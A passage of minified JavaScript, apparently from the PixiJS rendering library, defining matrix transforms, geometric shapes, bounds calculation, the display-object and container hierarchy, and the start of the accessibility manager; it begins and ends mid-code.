this.a=Math.cos(s+h)*n,this.b=Math.sin(s+h)*n,this.c=-Math.sin(s-a)*o,this.d=Math.cos(s-a)*o,this.tx=t-(i*this.a+r*this.c),this.ty=e-(i*this.b+r*this.d),this},ye.prototype.prepend=function(t){var e=this.tx;if(1!==t.a||0!==t.b||0!==t.c||1!==t.d){var i=this.a,r=this.c;this.a=i*t.a+this.b*t.c,this.b=i*t.b+this.b*t.d,this.c=r*t.a+this.d*t.c,this.d=r*t.b+this.d*t.d}return this.tx=e*t.a+this.ty*t.c+t.tx,this.ty=e*t.b+this.ty*t.d+t.ty,this},ye.prototype.decompose=function(t){var e=this.a,i=this.b,r=this.c,n=this.d,o=-Math.atan2(-r,n),s=Math.atan2(i,e),a=Math.abs(o+s);return a<1e-5||Math.abs(fe-a)<1e-5?(t.rotation=s,t.skew.x=t.skew.y=0):(t.rotation=0,t.skew.x=o,t.skew.y=s),t.scale.x=Math.sqrt(e*e+i*i),t.scale.y=Math.sqrt(r*r+n*n),t.position.x=this.tx,t.position.y=this.ty,t},ye.prototype.invert=function(){var t=this.a,e=this.b,i=this.c,r=this.d,n=this.tx,o=t*r-e*i;return this.a=r/o,this.b=-e/o,this.c=-i/o,this.d=t/o,this.tx=(i*this.ty-r*n)/o,this.ty=-(t*this.ty-e*n)/o,this},ye.prototype.identity=function(){return this.a=1,this.b=0,this.c=0,this.d=1,this.tx=0,this.ty=0,this},ye.prototype.clone=function(){var t=new ye;return t.a=this.a,t.b=this.b,t.c=this.c,t.d=this.d,t.tx=this.tx,t.ty=this.ty,t},ye.prototype.copyTo=function(t){return t.a=this.a,t.b=this.b,t.c=this.c,t.d=this.d,t.tx=this.tx,t.ty=this.ty,t},ye.prototype.copyFrom=function(t){return this.a=t.a,this.b=t.b,this.c=t.c,this.d=t.d,this.tx=t.tx,this.ty=t.ty,this},_e.IDENTITY.get=function(){return new ye},_e.TEMP_MATRIX.get=function(){return new ye},Object.defineProperties(ye,_e);var xe=[1,1,0,-1,-1,-1,0,1,1,1,0,-1,-1,-1,0,1],be=[0,1,1,1,0,-1,-1,-1,0,1,1,1,0,-1,-1,-1],Te=[0,-1,-1,-1,0,1,1,1,0,1,1,1,0,-1,-1,-1],we=[1,1,0,-1,-1,-1,0,1,-1,-1,0,1,1,1,0,-1],Ee=[],Se=[],Ie=Math.sign;!function(){for(var t=0;t<16;t++){var e=[];Ee.push(e);for(var i=0;i<16;i++)for(var r=Ie(xe[t]*xe[i]+Te[t]*be[i]),n=Ie(be[t]*xe[i]+we[t]*be[i]),o=Ie(xe[t]*Te[i]+Te[t]*we[i]),s=Ie(be[t]*Te[i]+we[t]*we[i]),a=0;a<16;a++)if(xe[a]===r&&be[a]===n&&Te[a]===o&&we[a]===s){e.push(a);break}}for(var h=0;h<16;h++){var u=new ye;u.set(xe[h],be[h],Te[h],we[h],0,0),Se.push(u)}}();var Pe={E:0,SE:1,S:2,SW:3,W:4,NW:5,N:6,NE:7,MIRROR_VERTICAL:8,MAIN_DIAGONAL:10,MIRROR_HORIZONTAL:12,REVERSE_DIAGONAL:14,uX:function(t){return xe[t]},uY:function(t){return be[t]},vX:function(t){return Te[t]},vY:function(t){return we[t]},inv:function(t){return 8&t?15&t:7&-t},add:function(t,e){return Ee[t][e]},sub:function(t,e){return Ee[t][Pe.inv(e)]},rotate180:function(t){return 4^t},isVertical:function(t){return 2==(3&t)},byDirection:function(t,e){return 2*Math.abs(t)<=Math.abs(e)?e>=0?Pe.S:Pe.N:2*Math.abs(e)<=Math.abs(t)?t>0?Pe.E:Pe.W:e>0?t>0?Pe.SE:Pe.SW:t>0?Pe.NE:Pe.NW},matrixAppendRotationInv:function(t,e,i,r){void 0===i&&(i=0),void 0===r&&(r=0);var n=Se[Pe.inv(e)];n.tx=i,n.ty=r,t.append(n)}},Ae=function(){this.worldTransform=new ye,this.localTransform=new ye,this.position=new de(this.onChange,this,0,0),this.scale=new de(this.onChange,this,1,1),this.pivot=new de(this.onChange,this,0,0),this.skew=new de(this.updateSkew,this,0,0),this._rotation=0,this._cx=1,this._sx=0,this._cy=0,this._sy=1,this._localID=0,this._currentLocalID=0,this._worldID=0,this._parentID=0},Oe={rotation:{configurable:!0}};Ae.prototype.onChange=function(){this._localID++},Ae.prototype.updateSkew=function(){this._cx=Math.cos(this._rotation+this.skew._y),this._sx=Math.sin(this._rotation+this.skew._y),this._cy=-Math.sin(this._rotation-this.skew._x),this._sy=Math.cos(this._rotation-this.skew._x),this._localID++},Ae.prototype.updateLocalTransform=function(){var t=this.localTransform;this._localID!==this._currentLocalID&&(t.a=this._cx*this.scale._x,t.b=this._sx*this.scale._x,t.c=this._cy*this.scale._y,t.d=this._sy*this.scale._y,t.tx=this.position._x-(this.pivot._x*t.a+this.pivot._y*t.c),t.ty=this.position._y-(this.pivot._x*t.b+this.pivot._y*t.d),this._currentLocalID=this._localID,this._parentID=-1)},Ae.prototype.updateTransform=function(t){var e=this.localTransform;if(this._localID!==this._currentLocalID&&(e.a=this._cx*this.scale._x,e.b=this._sx*this.scale._x,e.c=this._cy*this.scale._y,e.d=this._sy*this.scale._y,e.tx=this.position._x-(this.pivot._x*e.a+this.pivot._y*e.c),e.ty=this.position._y-(this.pivot._x*e.b+this.pivot._y*e.d),this._currentLocalID=this._localID,this._parentID=-1),this._parentID!==t._worldID){var i=t.worldTransform,r=this.worldTransform;r.a=e.a*i.a+e.b*i.c,r.b=e.a*i.b+e.b*i.d,r.c=e.c*i.a+e.d*i.c,r.d=e.c*i.b+e.d*i.d,r.tx=e.tx*i.a+e.ty*i.c+i.tx,r.ty=e.tx*i.b+e.ty*i.d+i.ty,this._parentID=t._worldID,this._worldID++}},Ae.prototype.setFromMatrix=function(t){t.decompose(this),this._localID++},Oe.rotation.get=function(){return this._rotation},Oe.rotation.set=function(t){this._rotation!==t&&(this._rotation=t,this.updateSkew())},Object.defineProperties(Ae.prototype,Oe),Ae.IDENTITY=new Ae;var Ce=function(t,e,i,r){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=0),void 0===r&&(r=0),this.x=Number(t),this.y=Number(e),this.width=Number(i),this.height=Number(r),this.type=me.RECT},Me={left:{configurable:!0},right:{configurable:!0},top:{configurable:!0},bottom:{configurable:!0}},De={EMPTY:{configurable:!0}};Me.left.get=function(){return this.x},Me.right.get=function(){return this.x+this.width},Me.top.get=function(){return this.y},Me.bottom.get=function(){return this.y+this.height},De.EMPTY.get=function(){return new Ce(0,0,0,0)},Ce.prototype.clone=function(){return new Ce(this.x,this.y,this.width,this.height)},Ce.prototype.copyFrom=function(t){return this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height,this},Ce.prototype.copyTo=function(t){return t.x=this.x,t.y=this.y,t.width=this.width,t.height=this.height,t},Ce.prototype.contains=function(t,e){return!(this.width<=0||this.height<=0)&&(t>=this.x&&t<this.x+this.width&&e>=this.y&&e<this.y+this.height)},Ce.prototype.pad=function(t,e){t=t||0,e=e||(0!==e?t:0),this.x-=t,this.y-=e,this.width+=2*t,this.height+=2*e},Ce.prototype.fit=function(t){var e=Math.max(this.x,t.x),i=Math.min(this.x+this.width,t.x+t.width),r=Math.max(this.y,t.y),n=Math.min(this.y+this.height,t.y+t.height);this.x=e,this.width=Math.max(i-e,0),this.y=r,this.height=Math.max(n-r,0)},Ce.prototype.ceil=function(t,e){void 0===t&&(t=1),void 0===e&&(e=.001);var i=Math.ceil((this.x+this.width-e)*t)/t,r=Math.ceil((this.y+this.height-e)*t)/t;this.x=Math.floor((this.x+e)*t)/t,this.y=Math.floor((this.y+e)*t)/t,this.width=i-this.x,this.height=r-this.y},Ce.prototype.enlarge=function(t){var e=Math.min(this.x,t.x),i=Math.max(this.x+this.width,t.x+t.width),r=Math.min(this.y,t.y),n=Math.max(this.y+this.height,t.y+t.height);this.x=e,this.width=i-e,this.y=r,this.height=n-r},Object.defineProperties(Ce.prototype,Me),Object.defineProperties(Ce,De);var Re=function(t,e,i){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=0),this.x=t,this.y=e,this.radius=i,this.type=me.CIRC};Re.prototype.clone=function(){return new Re(this.x,this.y,this.radius)},Re.prototype.contains=function(t,e){if(this.radius<=0)return!1;var i=this.radius*this.radius,r=this.x-t,n=this.y-e;return(r*=r)+(n*=n)<=i},Re.prototype.getBounds=function(){return new Ce(this.x-this.radius,this.y-this.radius,2*this.radius,2*this.radius)};var Fe=function(t,e,i,r){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=0),void 0===r&&(r=0),this.x=t,this.y=e,this.width=i,this.height=r,this.type=me.ELIP};Fe.prototype.clone=function(){return new Fe(this.x,this.y,this.width,this.height)},Fe.prototype.contains=function(t,e){if(this.width<=0||this.height<=0)return!1;var i=(t-this.x)/this.width,r=(e-this.y)/this.height;return(i*=i)+(r*=r)<=1},Fe.prototype.getBounds=function(){return new Ce(this.x-this.width,this.y-this.height,this.width,this.height)};var Le=function(){for(var t=arguments,e=[],i=arguments.length;i--;)e[i]=t[i];if(Array.isArray(e[0])&&(e=e[0]),e[0]instanceof ce){for(var r=[],n=0,o=e.length;n<o;n++)r.push(e[n].x,e[n].y);e=r}this.points=e,this.type=me.POLY,this.closeStroke=!0};Le.prototype.clone=function(){var t=new Le(this.points.slice());return t.closeStroke=this.closeStroke,t},Le.prototype.contains=function(t,e){for(var i=!1,r=this.points.length/2,n=0,o=r-1;n<r;o=n++){var s=this.points[2*n],a=this.points[2*n+1],h=this.points[2*o],u=this.points[2*o+1];a>e!=u>e&&t<(e-a)/(u-a)*(h-s)+s&&(i=!i)}return i};var Ne=function(t,e,i,r,n){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=0),void 0===r&&(r=0),void 0===n&&(n=20),this.x=t,this.y=e,this.width=i,this.height=r,this.radius=n,this.type=me.RREC};Ne.prototype.clone=function(){return new Ne(this.x,this.y,this.width,this.height,this.radius)},Ne.prototype.contains=function(t,e){if(this.width<=0||this.height<=0)return!1;if(t>=this.x&&t<=this.x+this.width&&e>=this.y&&e<=this.y+this.height){if(e>=this.y+this.radius&&e<=this.y+this.height-this.radius||t>=this.x+this.radius&&t<=this.x+this.width-this.radius)return!0;var i=t-(this.x+this.radius),r=e-(this.y+this.radius),n=this.radius*this.radius;if(i*i+r*r<=n)return!0;if((i=t-(this.x+this.width-this.radius))*i+r*r<=n)return!0;if(i*i+(r=e-(this.y+this.height-this.radius))*r<=n)return!0;if((i=t-(this.x+this.radius))*i+r*r<=n)return!0}return!1},g.SORTABLE_CHILDREN=!1;var Be=function(){this.minX=1/0,this.minY=1/0,this.maxX=-1/0,this.maxY=-1/0,this.rect=null};Be.prototype.isEmpty=function(){return this.minX>this.maxX||this.minY>this.maxY},Be.prototype.clear=function(){this.updateID++,this.minX=1/0,this.minY=1/0,this.maxX=-1/0,this.maxY=-1/0},Be.prototype.getRectangle=function(t){return this.minX>this.maxX||this.minY>this.maxY?Ce.EMPTY:((t=t||new Ce(0,0,1,1)).x=this.minX,t.y=this.minY,t.width=this.maxX-this.minX,t.height=this.maxY-this.minY,t)},Be.prototype.addPoint=function(t){this.minX=Math.min(this.minX,t.x),this.maxX=Math.max(this.maxX,t.x),this.minY=Math.min(this.minY,t.y),this.maxY=Math.max(this.maxY,t.y)},Be.prototype.addQuad=function(t){var e=this.minX,i=this.minY,r=this.maxX,n=this.maxY,o=t[0],s=t[1];e=o<e?o:e,i=s<i?s:i,r=o>r?o:r,n=s>n?s:n,e=(o=t[2])<e?o:e,i=(s=t[3])<i?s:i,r=o>r?o:r,n=s>n?s:n,e=(o=t[4])<e?o:e,i=(s=t[5])<i?s:i,r=o>r?o:r,n=s>n?s:n,e=(o=t[6])<e?o:e,i=(s=t[7])<i?s:i,r=o>r?o:r,n=s>n?s:n,this.minX=e,this.minY=i,this.maxX=r,this.maxY=n},Be.prototype.addFrame=function(t,e,i,r,n){var o=t.worldTransform,s=o.a,a=o.b,h=o.c,u=o.d,l=o.tx,c=o.ty,d=this.minX,p=this.minY,f=this.maxX,v=this.maxY,g=s*e+h*i+l,m=a*e+u*i+c;d=g<d?g:d,p=m<p?m:p,f=g>f?g:f,v=m>v?m:v,d=(g=s*r+h*i+l)<d?g:d,p=(m=a*r+u*i+c)<p?m:p,f=g>f?g:f,v=m>v?m:v,d=(g=s*e+h*n+l)<d?g:d,p=(m=a*e+u*n+c)<p?m:p,f=g>f?g:f,v=m>v?m:v,d=(g=s*r+h*n+l)<d?g:d,p=(m=a*r+u*n+c)<p?m:p,f=g>f?g:f,v=m>v?m:v,this.minX=d,this.minY=p,this.maxX=f,this.maxY=v},Be.prototype.addVertexData=function(t,e,i){for(var r=this.minX,n=this.minY,o=this.maxX,s=this.maxY,a=e;a<i;a+=2){var h=t[a],u=t[a+1];r=h<r?h:r,n=u<n?u:n,o=h>o?h:o,s=u>s?u:s}this.minX=r,this.minY=n,this.maxX=o,this.maxY=s},Be.prototype.addVertices=function(t,e,i,r){for(var n=t.worldTransform,o=n.a,s=n.b,a=n.c,h=n.d,u=n.tx,l=n.ty,c=this.minX,d=this.minY,p=this.maxX,f=this.maxY,v=i;v<r;v+=2){var g=e[v],m=e[v+1],y=o*g+a*m+u,_=h*m+s*g+l;c=y<c?y:c,d=_<d?_:d,p=y>p?y:p,f=_>f?_:f}this.minX=c,this.minY=d,this.maxX=p,this.maxY=f},Be.prototype.addBounds=function(t){var e=this.minX,i=this.minY,r=this.maxX,n=this.maxY;this.minX=t.minX<e?t.minX:e,this.minY=t.minY<i?t.minY:i,this.maxX=t.maxX>r?t.maxX:r,this.maxY=t.maxY>n?t.maxY:n},Be.prototype.addBoundsMask=function(t,e){var i=t.minX>e.minX?t.minX:e.minX,r=t.minY>e.minY?t.minY:e.minY,n=t.maxX<e.maxX?t.maxX:e.maxX,o=t.maxY<e.maxY?t.maxY:e.maxY;if(i<=n&&r<=o){var s=this.minX,a=this.minY,h=this.maxX,u=this.maxY;this.minX=i<s?i:s,this.minY=r<a?r:a,this.maxX=n>h?n:h,this.maxY=o>u?o:u}},Be.prototype.addBoundsArea=function(t,e){var i=t.minX>e.x?t.minX:e.x,r=t.minY>e.y?t.minY:e.y,n=t.maxX<e.x+e.width?t.maxX:e.x+e.width,o=t.maxY<e.y+e.height?t.maxY:e.y+e.height;if(i<=n&&r<=o){var s=this.minX,a=this.minY,h=this.maxX,u=this.maxY;this.minX=i<s?i:s,this.minY=r<a?r:a,this.maxX=n>h?n:h,this.maxY=o>u?o:u}};var Ue=function(t){function e(){t.call(this),this.tempDisplayObjectParent=null,this.transform=new Ae,this.alpha=1,this.visible=!0,this.renderable=!0,this.parent=null,this.worldAlpha=1,this._lastSortedIndex=0,this._zIndex=0,this.filterArea=null,this.filters=null,this._enabledFilters=null,this._bounds=new Be,this._boundsID=0,this._lastBoundsID=-1,this._boundsRect=null,this._localBoundsRect=null,this._mask=null,this._destroyed=!1,this.isSprite=!1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={_tempDisplayObjectParent:{configurable:!0},x:{configurable:!0},y:{configurable:!0},worldTransform:{configurable:!0},localTransform:{configurable:!0},position:{configurable:!0},scale:{configurable:!0},pivot:{configurable:!0},skew:{configurable:!0},rotation:{configurable:!0},angle:{configurable:!0},zIndex:{configurable:!0},worldVisible:{configurable:!0},mask:{configurable:!0}};return e.mixin=function(t){for(var i=Object.keys(t),r=0;r<i.length;++r){var n=i[r];Object.defineProperty(e.prototype,n,Object.getOwnPropertyDescriptor(t,n))}},i._tempDisplayObjectParent.get=function(){return null===this.tempDisplayObjectParent&&(this.tempDisplayObjectParent=new e),this.tempDisplayObjectParent},e.prototype.updateTransform=function(){this.transform.updateTransform(this.parent.transform),this.worldAlpha=this.alpha*this.parent.worldAlpha,this._bounds.updateID++},e.prototype._recursivePostUpdateTransform=function(){this.parent?(this.parent._recursivePostUpdateTransform(),this.transform.updateTransform(this.parent.transform)):this.transform.updateTransform(this._tempDisplayObjectParent.transform)},e.prototype.getBounds=function(t,e){return t||(this.parent?(this._recursivePostUpdateTransform(),this.updateTransform()):(this.parent=this._tempDisplayObjectParent,this.updateTransform(),this.parent=null)),this._boundsID!==this._lastBoundsID&&(this.calculateBounds(),this._lastBoundsID=this._boundsID),e||(this._boundsRect||(this._boundsRect=new Ce),e=this._boundsRect),this._bounds.getRectangle(e)},e.prototype.getLocalBounds=function(t){var e=this.transform,i=this.parent;this.parent=null,this.transform=this._tempDisplayObjectParent.transform,t||(this._localBoundsRect||(this._localBoundsRect=new Ce),t=this._localBoundsRect);var r=this.getBounds(!1,t);return this.parent=i,this.transform=e,r},e.prototype.toGlobal=function(t,e,i){return void 0===i&&(i=!1),i||(this._recursivePostUpdateTransform(),this.parent?this.displayObjectUpdateTransform():(this.parent=this._tempDisplayObjectParent,this.displayObjectUpdateTransform(),this.parent=null)),this.worldTransform.apply(t,e)},e.prototype.toLocal=function(t,e,i,r){return e&&(t=e.toGlobal(t,i,r)),r||(this._recursivePostUpdateTransform(),this.parent?this.displayObjectUpdateTransform():(this.parent=this._tempDisplayObjectParent,this.displayObjectUpdateTransform(),this.parent=null)),this.worldTransform.applyInverse(t,i)},e.prototype.render=function(t){},e.prototype.setParent=function(t){if(!t||!t.addChild)throw new Error("setParent: Argument must be a Container");return t.addChild(this),t},e.prototype.setTransform=function(t,e,i,r,n,o,s,a,h){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=1),void 0===r&&(r=1),void 0===n&&(n=0),void 0===o&&(o=0),void 0===s&&(s=0),void 0===a&&(a=0),void 0===h&&(h=0),this.position.x=t,this.position.y=e,this.scale.x=i||1,this.scale.y=r||1,this.rotation=n,this.skew.x=o,this.skew.y=s,this.pivot.x=a,this.pivot.y=h,this},e.prototype.destroy=function(){this.removeAllListeners(),this.parent&&this.parent.removeChild(this),this.transform=null,this.parent=null,this._bounds=null,this._currentBounds=null,this._mask=null,this.filterArea=null,this.interactive=!1,this.interactiveChildren=!1,this._destroyed=!0},i.x.get=function(){return this.position.x},i.x.set=function(t){this.transform.position.x=t},i.y.get=function(){return this.position.y},i.y.set=function(t){this.transform.position.y=t},i.worldTransform.get=function(){return this.transform.worldTransform},i.localTransform.get=function(){return this.transform.localTransform},i.position.get=function(){return this.transform.position},i.position.set=function(t){this.transform.position.copyFrom(t)},i.scale.get=function(){return this.transform.scale},i.scale.set=function(t){this.transform.scale.copyFrom(t)},i.pivot.get=function(){return this.transform.pivot},i.pivot.set=function(t){this.transform.pivot.copyFrom(t)},i.skew.get=function(){return this.transform.skew},i.skew.set=function(t){this.transform.skew.copyFrom(t)},i.rotation.get=function(){return this.transform.rotation},i.rotation.set=function(t){this.transform.rotation=t},i.angle.get=function(){return this.transform.rotation*ve},i.angle.set=function(t){this.transform.rotation=t*ge},i.zIndex.get=function(){return this._zIndex},i.zIndex.set=function(t){this._zIndex=t,this.parent&&(this.parent.sortDirty=!0)},i.worldVisible.get=function(){var t=this;do{if(!t.visible)return!1;t=t.parent}while(t);return!0},i.mask.get=function(){return this._mask},i.mask.set=function(t){this._mask&&(this._mask.renderable=!0,this._mask.isMask=!1),this._mask=t,this._mask&&(this._mask.renderable=!1,this._mask.isMask=!0)},Object.defineProperties(e.prototype,i),e}(m);function ke(t,e){return t.zIndex===e.zIndex?t._lastSortedIndex-e._lastSortedIndex:t.zIndex-e.zIndex}Ue.prototype.displayObjectUpdateTransform=Ue.prototype.updateTransform;var Xe=function(t){function e(){t.call(this),this.children=[],this.sortableChildren=g.SORTABLE_CHILDREN,this.sortDirty=!1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={width:{configurable:!0},height:{configurable:!0}};return e.prototype.onChildrenChange=function(){},e.prototype.addChild=function(t){var e=arguments,i=arguments.length;if(i>1)for(var r=0;r<i;r++)this.addChild(e[r]);else t.parent&&t.parent.removeChild(t),t.parent=this,this.sortDirty=!0,t.transform._parentID=-1,this.children.push(t),this._boundsID++,this.onChildrenChange(this.children.length-1),this.emit("childAdded",t,this,this.children.length-1),t.emit("added",this);return t},e.prototype.addChildAt=function(t,e){if(e<0||e>this.children.length)throw new Error(t+"addChildAt: The index "+e+" supplied is out of bounds "+this.children.length);return t.parent&&t.parent.removeChild(t),t.parent=this,this.sortDirty=!0,t.transform._parentID=-1,this.children.splice(e,0,t),this._boundsID++,this.onChildrenChange(e),t.emit("added",this),this.emit("childAdded",t,this,e),t},e.prototype.swapChildren=function(t,e){if(t!==e){var i=this.getChildIndex(t),r=this.getChildIndex(e);this.children[i]=e,this.children[r]=t,this.onChildrenChange(i<r?i:r)}},e.prototype.getChildIndex=function(t){var e=this.children.indexOf(t);if(-1===e)throw new Error("The supplied DisplayObject must be a child of the caller");return e},e.prototype.setChildIndex=function(t,e){if(e<0||e>=this.children.length)throw new Error("The index "+e+" supplied is out of bounds "+this.children.length);var i=this.getChildIndex(t);Vt(this.children,i,1),this.children.splice(e,0,t),this.onChildrenChange(e)},e.prototype.getChildAt=function(t){if(t<0||t>=this.children.length)throw new Error("getChildAt: Index ("+t+") does not exist.");return this.children[t]},e.prototype.removeChild=function(t){var e=arguments,i=arguments.length;if(i>1)for(var r=0;r<i;r++)this.removeChild(e[r]);else{var n=this.children.indexOf(t);if(-1===n)return null;t.parent=null,t.transform._parentID=-1,Vt(this.children,n,1),this._boundsID++,this.onChildrenChange(n),t.emit("removed",this),this.emit("childRemoved",t,this,n)}return t},e.prototype.removeChildAt=function(t){var e=this.getChildAt(t);return e.parent=null,e.transform._parentID=-1,Vt(this.children,t,1),this._boundsID++,this.onChildrenChange(t),e.emit("removed",this),this.emit("childRemoved",e,this,t),e},e.prototype.removeChildren=function(t,e){void 0===t&&(t=0);var i,r=t,n="number"==typeof e?e:this.children.length,o=n-r;if(o>0&&o<=n){i=this.children.splice(r,o);for(var s=0;s<i.length;++s)i[s].parent=null,i[s].transform&&(i[s].transform._parentID=-1);this._boundsID++,this.onChildrenChange(t);for(var a=0;a<i.length;++a)i[a].emit("removed",this),this.emit("childRemoved",i[a],this,a);return i}if(0===o&&0===this.children.length)return[];throw new RangeError("removeChildren: numeric values are outside the acceptable range.")},e.prototype.sortChildren=function(){for(var t=!1,e=0,i=this.children.length;e<i;++e){var r=this.children[e];r._lastSortedIndex=e,t||0===r.zIndex||(t=!0)}t&&this.children.length>1&&this.children.sort(ke),this.sortDirty=!1},e.prototype.updateTransform=function(){this.sortableChildren&&this.sortDirty&&this.sortChildren(),this._boundsID++,this.transform.updateTransform(this.parent.transform),this.worldAlpha=this.alpha*this.parent.worldAlpha;for(var t=0,e=this.children.length;t<e;++t){var i=this.children[t];i.visible&&i.updateTransform()}},e.prototype.calculateBounds=function(){this._bounds.clear(),this._calculateBounds();for(var t=0;t<this.children.length;t++){var e=this.children[t];e.visible&&e.renderable&&(e.calculateBounds(),e._mask?(e._mask.calculateBounds(),this._bounds.addBoundsMask(e._bounds,e._mask._bounds)):e.filterArea?this._bounds.addBoundsArea(e._bounds,e.filterArea):this._bounds.addBounds(e._bounds))}this._lastBoundsID=this._boundsID},e.prototype._calculateBounds=function(){},e.prototype.render=function(t){if(this.visible&&!(this.worldAlpha<=0)&&this.renderable)if(this._mask||this.filters&&this.filters.length)this.renderAdvanced(t);else{this._render(t);for(var e=0,i=this.children.length;e<i;++e)this.children[e].render(t)}},e.prototype.renderAdvanced=function(t){t.batch.flush();var e=this.filters,i=this._mask;if(e){this._enabledFilters||(this._enabledFilters=[]),this._enabledFilters.length=0;for(var r=0;r<e.length;r++)e[r].enabled&&this._enabledFilters.push(e[r]);this._enabledFilters.length&&t.filter.push(this,this._enabledFilters)}i&&t.mask.push(this,this._mask),this._render(t);for(var n=0,o=this.children.length;n<o;n++)this.children[n].render(t);t.batch.flush(),i&&t.mask.pop(this,this._mask),e&&this._enabledFilters&&this._enabledFilters.length&&t.filter.pop()},e.prototype._render=function(t){},e.prototype.destroy=function(e){t.prototype.destroy.call(this),this.sortDirty=!1;var i="boolean"==typeof e?e:e&&e.children,r=this.removeChildren(0,this.children.length);if(i)for(var n=0;n<r.length;++n)r[n].destroy(e)},i.width.get=function(){return this.scale.x*this.getLocalBounds().width},i.width.set=function(t){var e=this.getLocalBounds().width;this.scale.x=0!==e?t/e:1,this._width=t},i.height.get=function(){return this.scale.y*this.getLocalBounds().height},i.height.set=function(t){var e=this.getLocalBounds().height;this.scale.y=0!==e?t/e:1,this._height=t},Object.defineProperties(e.prototype,i),e}(Ue);Xe.prototype.containerUpdateTransform=Xe.prototype.updateTransform;var je={accessible:!1,accessibleTitle:null,accessibleHint:null,tabIndex:0,_accessibleActive:!1,_accessibleDiv:!1};Ue.mixin(je);var Ge=function(t){this._hookDiv=null,(v.tablet||v.phone)&&this.createTouchHook();var e=document.createElement("div");e.style.width="100px",e.style.height="100px",e.style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.zIndex=2,this.div=e,this.pool=[],this.renderId=0,this.debug=!1,this.renderer=t,this.children=[],this._onKeyDown=this._onKeyDown.bind(this),this._onMouseMove=this._onMouseMove.bind(this),this.isActive=!1,this.isMobileAccessibility=!1,window.addEventListener("keydown",this._onKeyDown,!1)};Ge.prototype.createTouchHook=function(){var t=this,e=document.createElement("button");e.style.width="1px",e.style.height="1px",e.style.position="absolute",e.style.top="-1000px",e.style.left="-1000px",e.style.zIndex=2,e.style.backgroundColor="#FF0000",e.title="HOOK DIV",e.addEventListener("focus",function(){t.isMobileAccessibility=!0,t.activate(),t.destroyTouchHook()}),document.body.appendChild(e),this._hookDiv=e},Ge.prototype.destroyTouchHook=function(){this._hookDiv&&(document.body.removeChild(this._hookDiv),this._hookDiv=null)},Ge.prototype.activate=function(){this.isActive||(this.isActive=!0,window.document.addEventListener("mousemove",this._onMouseMove,!0),window.removeEventListener("keydown",this._onKeyDown,!1),this.renderer.on("postrender",this.update,this),this.renderer.view.parentNode&&this.renderer.view.parentNode.appendChild(this.div))},Ge.prototype.deactivate=function(){this.isActive&&!this.isMobileAccessibility&&(this.isActive=!1,window.document.removeEventListener("mousemove",this._onMouseMove,!0),window.addEventListener("keydown",this._onKeyDown,!1),this.renderer.off("postrender",this.update),this.div.parentNode&&this.div.parentNode.removeChild(this.div))},Ge.prototype.updateAccessibleObjects=function(t){if(t.visible){t.accessible&&t.interactive&&(t._accessibleActive||this.addChild(t),t.renderId=this.renderId);for(var e=t.children,i=0;i<e.length;i++)this.updateAccessibleObjects(e[i])}},Ge.prototype.update=function(){if(this.renderer.renderingToScreen){this.updateAccessibleObjects(this.renderer._lastObjectRendered);var t=this.renderer.view.getBoundingClientRect(),e=t.width/this.renderer.width,i=t.height/this.renderer.height,r=this.div;r.style.left=t.left+"px",r.style.top=t.top+"px",r.style.width=this.renderer.width+"px",r.style.height=this.renderer.height+"px";for(var n=0;n<this.children.length;n++){var o=this.children[n];if(o.renderId!==this.renderId)o._accessibleActive=!1,Vt(this.children,n,1),this.div.removeChild(o._accessibleDiv),this.pool.push(o._accessibleDiv),o._accessibleDiv=null,n--,0===this.children.length&&this.deactivate();else{r=o._accessibleDiv;var s=o.hitArea,a=o.worldTransform;o.hitArea?(r.style.left=(a.tx+s.x*a.a)*e+"px",r.style.top=(a.ty+s.y*a.d)*i+"px",r.style.width=s.width*a.a*e+"px",r.style.height=s.height*a.d*i+"px"):(s=o.getBounds(),this.capHitArea(s),r.style.left=s.x*e+"px",r.style.top=s.y*i+"px",r.style.width=s.width*e+"px",r.style.height=s.height*i+"px",r.title!==o.accessibleTitle&&null!==o.accessibleTitle&&(r.title=o.accessibleTitle),r.getAttribute("aria-label")!==o.accessibleHint&&null!==o.accessibleHint&&r.setAttribute("aria-label",o.accessibleHint))}}this.renderId++}},Ge.prototype.capHitArea=function(t){t.x<0&&(t.width+=t.x,t.x=0),t.y<0&&(t.height+=t.y,t.y=0),t.x+t.width>this.renderer.width&&(t.width=this.renderer.width-t.x),t.y+t.height>this.renderer.height&&(t.height=this.renderer.height-t.y)},Ge.prototype.addChild=function(t){var e=this.pool.pop();e||((e=document.createElement("button")).style.width="100px",e.style.height="100px",e.style.backgroundColor=this.debug?"rgba(255,0,0,0.5)":"transparent",e.style.position="absolute",e.style.zIndex=2,e.style.borderStyle="none",navigator.userAgent.toLowerCase().indexOf("chrome")>-1?e.setAttribute("aria-live","off"):e.setAttribute("aria-live","polite"),navigator.userAgent.match(/rv:.*Gecko\//)?e.setAttribute("aria-relevant","additions"):e.setAttribute("aria-relevant","text"),e.addEventListener("click",this._onClick.bind(this)),e.addEventListener("focus",this._onFocus.bind(this)),e.addEventListener("focusout",this._onFocusOut.bind(this))),t.accessibleTitle&&null!==t.accessibleTitle?e.title=t.accessibleTitle:t.accessibleHint&&null!==t.accessibleHint||(e.title="displayObject "+t.tabIndex),t.accessibleHint&&null!==t.accessibleHint&&e.setAttribute("aria-label",t.accessibleHint),t._accessibleActive=!0,t._accessibleDiv=e,e.displayObject=t,this.children.push(t),this.div.appendChild(t._accessibleDiv),t._accessibleDiv.tabIndex=t.tabIndex},Ge.prototype._onClick=function(t){var e=this.renderer.plugins.interaction;e.dispatchEvent(t.target.displayObject,"click",e.eventData),e.dispatchEvent(t.target.displayObject,"pointertap",e.eventData),e.dispatchEvent(t.target.displayObject,"tap",e.eventData)},Ge.prototype._onFocus=function(t){t.target.getAttribute("aria-live","off")||t.target.setAttribute("aria-live","assertive");var e=this.renderer.plugins.interaction;e.dispatchEvent(t.target.displayObject,"mouseover",e.eventData)},Ge.prototype._onFocusOut=function(t){t.target.getAttribute("aria-live","off")||t.target.setAttribute("aria-live","polite");var 